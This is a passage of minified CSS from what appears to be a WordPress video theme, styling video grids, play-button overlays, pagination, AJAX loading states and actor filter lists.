.video-category{color:#ababab;font-style:italic;text-transform:uppercase;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3{padding:10px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3:hover .video-image:before{padding:60% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image{overflow:hidden;position:relative;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image:before{content:"";background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image img,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image img{width:100%;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta{padding:10px;text-align:center;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a{color:#212121;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-category{color:#ababab;font-style:italic;text-transform:uppercase;}.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a,.video-shortcode-ajax.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a{color:#212121;}.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover,.video-shortcode-ajax.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover{color:#90c;}.video-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.video-shortcode-paging-wrapper .video-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.video-shortcode-paging-wrapper .video-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li{display:inline-block;padding-right:25px;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li span,.video-shortcode-paging-wrapper .video-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li span.current{color:#90c;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li a:hover,.video-shortcode-paging-wrapper .video-pagination .page-numbers li a:focus{background:none;color:#90c;}.video-shortcode-paging-wrapper .video-pagination .page-numbers li a.prev,.video-shortcode-paging-wrapper .video-pagination .page-numbers li a.next{text-transform:uppercase;}.video-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.single-video-shortcode-wrapper.style_1{position:relative;z-index:99;}.single-video-shortcode-wrapper.style_1:hover .video-content .video-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-video-shortcode-wrapper.style_1 .video-content{-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}.single-video-shortcode-wrapper.style_1 .video-content .video-image{overflow:hidden;position:relative;}.single-video-shortcode-wrapper.style_1 .video-content .video-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon{position:absolute;top:40%;left:50%;z-index:9;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct{width:80px;height:80px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct{width:60px;height:60px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct{width:40px;height:40px;}}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:30px;top:0;color:#fff;line-height:80px;font-size:35px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before{left:23px;line-height:60px;font-size:30px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before{left:16px;line-height:40px;font-size:20px;}}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button i,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta{position:absolute;left:0;right:0;top:50%;text-align:center;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a{color:#fff;font-size:34px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a{font-size:20px;}}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt{color:rgba(255, 255, 255, .8);font-size:16px;font-style:italic;margin-top:20px;text-transform:uppercase;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt{font-size:14px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt{display:none;}}.single-video-shortcode-wrapper.style_2 .video-content:hover .video-image:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image{overflow:hidden;position:relative;padding:15% 0;}.single-video-shortcode-wrapper.style_2 .video-content .video-image:before{content:"";position:absolute;width:calc(100%  - 60px);height:calc(100% - 40px);top:0;left:0;margin:20px 30px;border:1px solid rgba(224, 224, 224, .3);opacity:0;z-index:2;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon{display:table;position:absolute;top:50%;left:50%;z-index:999;line-height:80px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon{line-height:60px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span{color:#fff;display:table-cell;font-family:Nunito Sans;font-size:56px;font-style:italic;text-transform:uppercase;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span{font-size:40px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span{font-size:28px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left{padding-right:40px;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left{padding-right:20px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right{padding-left:40px;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right{padding-left:20px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct{display:table-cell;width:80px;height:80px;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct{width:60px;height:60px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover:before,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:30px;top:0;color:#fff;line-height:80px;font-size:35px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before{font-size:25px;line-height:60px;left:22px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button i,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta{position:absolute;left:0;right:0;top:50%;text-align:center;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a{color:#fff;font-size:34px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-excerpt{color:rgba(255, 255, 255, .8);font-family:Nunito Sans;font-size:16px;font-style:italic;margin-top:20px;text-transform:uppercase;}.single-video-shortcode-wrapper.style_3 .video-content:hover .video-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image{overflow:hidden;position:relative;}.single-video-shortcode-wrapper.style_3 .video-content .video-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon{position:absolute;top:45%;left:50%;z-index:99;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon{line-height:60px;}}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct{display:table-cell;width:60px;height:60px;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct{width:60px;height:60px;}}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover:before,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:23px;top:0;color:#fff;line-height:60px;font-size:25px;font-weight:400;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before{font-size:20px;line-height:60px;left:22px;}}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta{position:absolute;left:0;right:0;top:50%;text-align:center;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a{color:#fff;font-size:28px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-ajax .video-list{position:relative;min-height:250px;}.video-shortcode-ajax .video-list.loading:before{position:absolute;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(255, 255, 255, .4);z-index:9;}.video-shortcode-ajax .video-list.loading:after{position:absolute;top:43%;left:48%;content:'\f1ce';font-family:"Font Awesome 5 Free";font-weight:900;color:#90c;font-size:45px;z-index:9;animation:fa-spin 2s linear infinite;transform:translate(-50%, -50%);}.videos-ajax-paging{margin:30px 0;text-align:center;}.videos-ajax-paging.none{display:none;}.videos-ajax-paging.load-more button{background-color:transparent;background-image:none;border:1px solid #ababab;color:#212121;font-weight:600;padding:8px 35px;text-transform:uppercase;font-size:13px;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.videos-ajax-paging.load-more button:hover{border:1px solid #90c;background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.videos-ajax-paging.load-more button:focus{outline:none;}.videos-ajax-paging.loading button{display:none;}.videos-ajax-paging .ajax-button-loading{font-size:20px;height:41px;line-height:41px;}.actor-shortcode-wrapper.grid .actor-content .actor-filter,.actor-shortcode-wrapper.masonry .actor-content .actor-filter,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter{list-style:none;list-style-type:none;padding:0;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_left,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_left,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_left{text-align:left;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_center,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_center,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_center{text-align:center;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_right,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_right,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_right{text-align:right;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 